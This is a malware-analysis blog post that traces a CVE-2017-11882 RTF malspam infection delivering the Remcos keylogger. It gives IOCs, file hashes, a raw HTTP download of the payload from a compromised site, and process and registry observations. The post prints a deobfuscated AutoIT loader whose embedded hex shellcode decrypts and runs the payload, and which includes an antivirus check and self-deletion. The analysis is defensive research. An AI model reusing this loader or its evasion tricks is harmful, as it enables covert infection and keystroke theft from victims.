Yesterday while looking for some malspam, I came across some emails that used the CVE-2017-11882 exploit which leveraged an AutoIT script to launch the Remcos keylogger process which used some anti-sandbox techniques as well. For some more information about the CVE, please see the following links:
http://researchcenter.paloaltonetworks.com/2017/12/unit42-analysis-of-cve-2017-11882-exploit-in-the-wild/
http://reversingminds-blog.logdown.com/posts/3907313-fileless-attack-in-word-without-macros-cve-2017-11882
2018-02-17 REMCOS RAT FROM MALSPAM
And some similarities to this post: 2017-06-23 LOKI BOT MALWARE USING CVE 2017-0199 as well.
Most of the activity from this infection was on the host and not much at the network level from what I was able to determine.
All the artifacts found from this investigation and logs/PCAP can be found over at my Github located here.
IOCs:
=====
66.147.244.190 / persianlegals[.]com (GET /wp-includes/js/gist.exe)
188.209.52.202 (TCP 1667) –> This callback was never established since the connection was RESET
Other DNS entries found:
————————
188.209.52.202 / polextrading[.]ddns.net
188.209.52.202 / poliy[.]kozow.com
Artifacts:
==========

File name: RFQ File.doc
File size: 169KB
File path: NA
MD5 hash: 95c8c71a1f93a67a16beab1ec43c3837
Virustotal: http://www.virustotal.com/#/file/59130c3542d86b8afde1d5a8bb6cdfe43bbd24a992f5b4b537bd808e3c7e6f99/detection
Detection ratio: 29 / 60
First Detected: 2018-04-14 22:41:33
Hybrid Analysis: http://www.hybrid-analysis.com/sample/59130c3542d86b8afde1d5a8bb6cdfe43bbd24a992f5b4b537bd808e3c7e6f99?environmentId=100
Any.Run: http://app.any.run/tasks/8ff12fe5-874f-45a6-9de6-bc348807b864
File name: gist[1].exe / namegh.exe
File size: 748KB
File path: C:\Users\%username%\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\9C4A7L3Z || C:\Users\%username%\AppData\Roaming\
MD5 hash: 92a3720be042be024d4911eeafb64f08
Virustotal: http://www.virustotal.com/#/file/894ad81a297854d5522c117f94490bce379fc6a54f8fe10a1f55143ecd5c8816/detection
Detection ratio: 44 / 65
First Detected: 2018-04-14 23:51:05
File name: cgj=agr
File size: 207KB

File path: C:\Users\%username%\AppData\Local\Temp\01644247
MD5 hash: de7a40642603b71642a682f8396edfb4
File name: ujb.mp4
File size: 401KB
File path: C:\Users\%username%\AppData\Local\Temp\01644247
MD5 hash: 92ff96f096eae63f6f63ed1c9359407f
File name: enj.exe
File size: 750KB
File path: C:\Users\%username%\AppData\Local\Temp\01644247
MD5 hash: 71d8f6d5dc35517275bc38ebcc815f9f
Virustotal: http://www.virustotal.com/#/file/fb73a819b37523126c7708a1d06f3b8825fa60c926154ab2d511ba668f49dc4b/detection
Hybrid Analysis: http://www.hybrid-analysis.com/search?query=71d8f6d5dc35517275bc38ebcc815f9f
File name: logs.dat
File size: 149KB
File path: C:\Users\%username%\AppData\Roaming\skype
MD5 hash: f3a107be14cbdae1159dd0763c470dcd
File name: logs.dat (updated after a couple of hours)
File size: 432KB
File path: C:\Users\%username%\AppData\Roaming\skype
MD5 hash: 0b7cb52f4cf41ba70850a11a83263836
This infection starts off like any other infection. The user is socially engineered into believing that the “quote” is very important and needs to be acted on. This CVE (CVE-2017-11882), much like CVE-2017-0199, requires the user to open the document for the infection chain to be kicked off and nothing more. Most users would think that the file is a Word doc, but upon closer examination of the file we can see that it is a RTF file instead.
head RFQ\ File.doc
{\rtf{\object\objocx\objupdate\objw7268\objh8697{\*\objdata...<shortened for read-ability>...

Opening the file on my test VM, I was greeted with an error message as seen below. Once I clicked past the error message I was left with a blank Word doc.


When I looked at Process Monitor and then the Process Tree option, I could see that the exploit worked, and the equation editor kicked off which downloaded a file called “gist[1].exe.”
GET /wp-includes/js/gist.exe HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3) Host: persianlegals[.]com Connection: Keep-Alive HTTP/1.1 200 OK Server: nginx/1.12.2 Date: Sat, 21 Apr 2018 17:17:39 GMT Content-Type: application/octet-stream Content-Length: 748359 Connection: keep-alive Last-Modified: Sat, 14 Apr 2018 21:04:13 GMT Cache-Control: max-age=10800 Expires: Sat, 21 Apr 2018 14:46:55 GMT X-Endurance-Cache-Level: 2 X-Acc-Exp: 43200 X-Proxy-Cache: HIT persianlegals.com Accept-Ranges: bytes MZ......................@............................................. .!..L.!This program cannot be run in DOS mode....<shortened for read-ability>...
This file was copied from the Temporary Internet Files directory to the Roaming folder which then was executed and started as a new process.
Once the “namegh.exe” process started up, it created numerous new files under the “C:\Users\%username%\AppData\Local\Temp\01644247” folder. This makes sense since this file is nothing more than a self-extracting RAR file as noted below.

One of these files is called “enj.exe” which I saw had an command line argument at the end of the command:
Date: 4/21/2018 6:17:45 PM Command line: C:\Users\%username%\AppData\Local\Temp\01644247\enj.exe cgj=agr
Looking at the “cgr=agr” file within Notepad++ I noticed that this looked to be more of a script. Trying to modify this file proved pointless at first since it had been set with a “read-only” flag as you can see from the cleaned up version of this script below. Unfortunately I am not sure what language this is in – maybe AutoIT?
Two things that I would like to call out here is the fact that 1) the script checks to see if there is an “Avastui.exe” process running and if so, pause the execution for 333.33333 hours and 2) there is another pause for this infection of 30 seconds.
#NoTrayIcon
$14E97B621FE59B4939980F003240C1B6 = "ujb.mp4"
If ProcessExists("" & "a" & "v" & "a" & "s" & "t" & "u" & "i.exe") Then
Execute("Sleep(20000)")
EndIf
$6D8EA853F0F9D4F4725A7B18BA8E68E5 = @ScriptDir & "\" & $14E97B621FE59B4939980F003240C1B6
$989BD8DF7434150DDDCC4E3AF84571E3 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "Dir", '')
$A004D8DBA8473C461465D68FAC70F8A3 = IniRead(@ScriptDir & "\" & $14E97B621FE59B4939980F003240C1B6, "Setting", "sK", '')
$669140C254038420C265AA1347100276 = IniRead(@ScriptDir & "\" & $14E97B621FE59B4939980F003240C1B6, "Setting", "sN", '')
If $A004D8DBA8473C461465D68FAC70F8A3 = '' Or $669140C254038420C265AA1347100276 = '' Then Exit
$DC5F9E4C7C7486F444A04A1438F53349 = FileRead(@ScriptDir & "\" & $14E97B621FE59B4939980F003240C1B6)
$FA39CF41CED8EB2810F4476D567D84F0 = _S0x6754396CF0678EFE96699CF2AAC9BD57($DC5F9E4C7C7486F444A04A1438F53349, "[sData]", "[esData]")
$DC5F9E4C7C7486F444A04A1438F53349 = $FA39CF41CED8EB2810F4476D567D84F0[0]
$8BCFFF4E610FCA681DCE47B5BF1B2EB3 = _S0xDECB6E1F7A1579B054389D9327C67D72()
$8690DF62828F61643BA1FACB21B0DAE4 = BinaryToString(_S0x5137D1CF25FE12128ADD3AC944C602CE($DC5F9E4C7C7486F444A04A1438F53349, $A004D8DBA8473C461465D68FAC70F8A3))
$655F5F8DAAF4A8700FF43C84BFEC8FE8 = StringReplace($8690DF62828F61643BA1FACB21B0DAE4, "Settings File Name", $14E97B621FE59B4939980F003240C1B6)
Execute('FileSetAttrib("*.*", "+HR")')
FileWrite(@ScriptDir & "" & "" & "" & "" & "\" & $8BCFFF4E610FCA681DCE47B5BF1B2EB3, $655F5F8DAAF4A8700FF43C84BFEC8FE8)
$XeS = @AutoItExe
Run($XeS & " " & _S0xB4259E6BC039D6BC5D5762737C3D468F(@ScriptDir & "\" & $8BCFFF4E610FCA681DCE47B5BF1B2EB3))
Execute('Sle" & "ep(10+10+10)')
Func _S0xB4259E6BC039D6BC5D5762737C3D468F($8BCFFF4E610FCA681DCE47B5BF1B2EB3)
Return FileGetShortName($8BCFFF4E610FCA681DCE47B5BF1B2EB3)
EndFunc ;==>_S0xB4259E6BC039D6BC5D5762737C3D468F
Func _S0xDECB6E1F7A1579B054389D9327C67D72()
Local $dskkhlkjqsdfg2sdfg6
For $079E54EF12FAB3EB258506F98F11BF58 = 1 To 5
$dskkhlkjqsdfg2sdfg6 &= Chr(Random(65, 90, 1))
Next
Return $dskkhlkjqsdfg2sdfg6
EndFunc ;==>_S0xDECB6E1F7A1579B054389D9327C67D72
Func _S0x6754396CF0678EFE96699CF2AAC9BD57($s_String, $s_Start, $s_End, $v_Case = -1)
Local $s_case = ""
If $v_Case = Default Or $v_Case = -1 Then $s_case = "(?i)"
Local $s_pattern_escape = "(\.|\||\*|\?|\+|\(|\)|\{|\}|\[|\]|\^|\$|\\)"
$s_Start = StringRegExpReplace($s_Start, $s_pattern_escape, "\\$1")
$s_End = StringRegExpReplace($s_End, $s_pattern_escape, "\\$1")
If $s_Start = "" Then $s_Start = "\A"
If $s_End = "" Then $s_End = "\z"
Local $a_ret = StringRegExp($s_String, "(?s)" & $s_case & $s_Start & "(.*?)" & $s_End, 3)
If @error Then Return SetError(1, 0, 0)
Return $a_ret
EndFunc ;==>_S0x6754396CF0678EFE96699CF2AAC9BD57
Func _S0x5137D1CF25FE12128ADD3AC944C602CE($7F6C628AB520F901E5E5973C0BCFCF53, $D49132A476FE659BA30791AEB0D5EE9F)
$xxxx = "0"
Local $46014F79ED3EF30B114AEF13E94E1ADE = $xxxx & "xC" & "81" & $xxxx & "" & $xxxx & "1" & $xxxx & "" & $xxxx & "6A" & $xxxx & "" & $xxxx & "6A" & $xxxx & "" & $xxxx & "5356578B551" & $xxxx & "31C989C84989D7F2AE484829C88945F" & $xxxx & "85C" & $xxxx & "" & $xxxx & "F84DC" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "B9" & $xxxx & "" & $xxxx & "" & $xxxx & "1" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "88C82C" & $xxxx & "18884" & $xxxx & "DEFFEFFFFE2F38365F4" & $xxxx & "" & $xxxx & "8365FC" & $xxxx & "" & $xxxx & "817DFC" & $xxxx & "" & $xxxx & "" & $xxxx & "1" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "7D478B45FC31D2F775F" & $xxxx & "92" & $xxxx & "3451" & $xxxx & "" & $xxxx & "FB6" & $xxxx & "" & $xxxx & "8B4DFC" & $xxxx & "FB68C" & $xxxx & "DF" & $xxxx & "FEFFFF" & $xxxx & "1C8" & $xxxx & "345F425FF" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "8945F48B75FC8A8435F" & $xxxx & "FEFFFF8B7DF486843DF" & $xxxx & "FEFFFF888435F" & $xxxx & "FEFFFFFF45FCEBB" & $xxxx & "8D9DF" & $xxxx & "FEFFFF31FF89FA3955" & $xxxx & "C76638B85ECFEFFFF4" & $xxxx & "25FF" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "8985ECFEFFFF89D8" & $xxxx & "385ECFEFFFF" & $xxxx & "FB6" & $xxxx & "" & $xxxx & "" & $xxxx & "385E8FEFFFF25FF" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "8985E8FEFFFF89DE" & $xxxx & "3B5ECFEFFFF8A" & $xxxx & "689DF" & $xxxx & "3BDE8FEFFFF86" & $xxxx & "788" & $xxxx & "6" & $xxxx & "FB6" & $xxxx & "E" & $xxxx & "FB6" & $xxxx & "7" & $xxxx & "1C181E1FF" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "" & $xxxx & "8A84" & $xxxx & "DF" & $xxxx & "FEFFFF8B75" & $xxxx & "8" & $xxxx & "1D63" & $xxxx & "" & $xxxx & "642EB985F5E5BC9C21" & $xxxx & "" & $xxxx & "" & $xxxx
Local $0D65E24FF0E10ADFDA9E7BF4AAB42CE3 = DllStructCreate("byte[" & BinaryLen($46014F79ED3EF30B114AEF13E94E1ADE) & "]")
DllStructSetData($0D65E24FF0E10ADFDA9E7BF4AAB42CE3, 1, $46014F79ED3EF30B114AEF13E94E1ADE)
Local $1D8D88E7EADDA78EECE091439B6AC7F4 = DllStructCreate("byte[" & BinaryLen($7F6C628AB520F901E5E5973C0BCFCF53) & "]")
DllStructSetData($1D8D88E7EADDA78EECE091439B6AC7F4, 1, $7F6C628AB520F901E5E5973C0BCFCF53)
DllCall("user32.dll", "none", "CallWindowProc", "ptr", DllStructGetPtr($0D65E24FF0E10ADFDA9E7BF4AAB42CE3), "ptr", DllStructGetPtr($1D8D88E7EADDA78EECE091439B6AC7F4), "int", BinaryLen($7F6C628AB520F901E5E5973C0BCFCF53), "str", $D49132A476FE659BA30791AEB0D5EE9F, "int", 0)
Local $D483C7BC874BC719BACBE73B79DD313D = DllStructGetData($1D8D88E7EADDA78EECE091439B6AC7F4, 1)
$1D8D88E7EADDA78EECE091439B6AC7F4 = 0
$0D65E24FF0E10ADFDA9E7BF4AAB42CE3 = 0
Return $D483C7BC874BC719BACBE73B79DD313D
EndFunc ;==>_S0x5137D1CF25FE12128ADD3AC944C602CE
Func _S0xFA56E059CADB1D6DB397C7643F57CDF6($989BD8DF7434150DDDCC4E3AF84571E3)
$F401F847041C5100472ACD2791125C65 = _S0xB4259E6BC039D6BC5D5762737C3D468F(@ScriptFullPath)
$7B5198DFC8A7BD8A73CE366FD1FF1E83 = _S0xB4259E6BC039D6BC5D5762737C3D468F(@TempDir & "\" & $989BD8DF7434150DDDCC4E3AF84571E3 & "\" & @ScriptName)
If $F401F847041C5100472ACD2791125C65 = $7B5198DFC8A7BD8A73CE366FD1FF1E83 Then
Else
FileDelete(@ScriptFullPath)
FileDelete(FileGetShortName(@AutoItExe))
Shutdown(6)
Exit
EndIf
If WinExists($989BD8DF7434150DDDCC4E3AF84571E3) Then
FileDelete(@ScriptFullPath)
FileDelete(FileGetShortName(@AutoItExe))
Shutdown(6)
Exit
EndIf
EndFunc ;==>_S0xFA56E059CADB1D6DB397C7643F57CDF6
At the top of the above script, there is call for another file in the same directory called “ujb.mp4” which contains some other bits that look like it may be used in the “cgj=agr” script.
After this ran, the “enj.exe” started up a child process of itself and passed another command line argument as well.
Unfortunately this file got deleted once the process finished so I am not sure what was in that file or how it played a role in this infection.

It is here that persistence was created by adding a key to the Windows run registry key.
Next, I believe, that the “ujb.mp4” file in the “01644247” folder helped setup the next child process – the “regsvcs.exe” process. I say this since there were a lot of read operations from the “enj.exe” (PID 3056) process to the “ujb.mp4” file, which then shortly after the “regsvcs.exe” process was created and executed.
Once this process was up and running, there was a new registry key that was created: “HKCU\Software\Fmt-W5SO9H\.”
[HKEY_CURRENT_USER\Software\Fmt-W5SO9H] "EXEpath"=hex:5a,4a,ad,1f,5d,11,65,ed,38,65,c9,78,fe,ed,15,0a,e3,6e,cd,ea,aa,\ 98,a3,ef,87,97,66,a5,cf,48,96,c6,cf,4b,cf,48,96,d7,1e,02,4f,48,e3,ce,f5,ea,\ 79,4b,6c,fa,21,38,b5,c6,c5,f2,93,49,4c,43,0a,c0,17,98,ed,e7,86,3e,5b,00,20,\ ca,d7,b3,40,1e,16,54,5c,fe,92,7c,c0,66,df,7c,14,91,70,55,d9,01,04,32,f4,d9,\ 81,6d,d5,d9,fc,ec,0b,68,33,3c,f1,28,1d,a1,d6,da,fd,8b,b6,c6

I also saw this process looking through the file system and through the registry querying what looked to be files/keys related to what I can assume is Internet access. This would make sense since this was the process responsible for reaching out to the IP address of 188.209.52.202:1667 from time to time as seen in the screen captures below. This process also created the folder called “skype” which contained an encrypted “logs.dat” file. I can only surmise that this was the compromised site that the keylogger was uploading the “logs.dat” file to.
***Note: I did see a reference to a “C&C” in the string output for this process that I mention at the bottom of this post.
This process (regsvcs.exe – PID 2512) then finally created the “svchost.exe” process. Based on the Process Monitor logs I am not seeing anything really happening with this process.
The other thing that intrigued me was what I could figure out from the processes “regsvcs.exe – PID 2512” and “svchost.exe – PID 352.” Using the tool strings2, I ran the following command to have it take a snapshot of what was in the process and if there was anything of interest in there.
strings2.exe -pid <INSERT PID OF PROCESS HERE> > <NAME OF OUTPUT LOG HERE.log>
Below are some of the more interesting items that I found when looking through the strings output of regsvcs.exe – PID 2512. There are some bits of a script, a reference to the UAC bypass technique, and Remcos as well. Odd thing is that I did not see this being executed (the UAC bypass that is). I also saw logged keys and applications that were opened on the VM. I also saw aspects that I saw from the network traffic and also some of the files and locations used in this infection.
When performing this same activity for the svchost.exe – PID 352 process I was not able to find much in that log that stood out to me.
TMP=C:\Users\Bill\AppData\Local\Temp
USERDOMAIN=Bill-PC
USERNAME=Bill
USERPROFILE=C:\Users\Bill
WecVersionForRosebud.564=4
windir=C:\Windows
windows_tracing_flags=3
windows_tracing_logfile=C:\BVTBin\Tests\installpackage\csilogfile.log
__COMPAT_LAYER=ElevateCreateProcess
e~[4
abcdefghijklmnopqrstuvwxyz
ABCDEFGHIJKLMNOPQRSTUVWXYZ
?~[nO
C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegSvcs.exe
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\Bill\AppData\Roaming
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=BILL-PC
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
HOMEDRIVE=C:
HOMEPATH=\Users\Bill
LOCALAPPDATA=C:\Users\Bill\AppData\Local
LOGONSERVER=\\BILL-PC
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
Path=C:\Program Files\Microsoft Office\Office14\;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_ARCHITEW6432=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 61 Stepping 4, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=3d04
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files (x86)
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\
PUBLIC=C:\Users\Public
SESSIONNAME=Console
sfxcmd="C:\Users\Bill\AppData\Roaming\namegh.exe"
sfxname=C:\Users\Bill\AppData\Roaming\namegh.exe
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\Bill\AppData\Local\Temp
TMP=C:\Users\Bill\AppData\Local\Temp
USERDOMAIN=Bill-PC
USERNAME=Bill
USERPROFILE=C:\Users\Bill
WecVersionForRosebud.564=4
windir=C:\Windows
windows_tracing_flags=3
windows_tracing_logfile=C:\BVTBin\Tests\installpackage\csilogfile.log
__COMPAT_LAYER=ElevateCreateProcess
1~[`
d~[5
d~[5N
d~[5N
d~[5N
d~[5N
d~[5N
$~[u
poliy.kozow.com
ZVtP
up2F
up2F
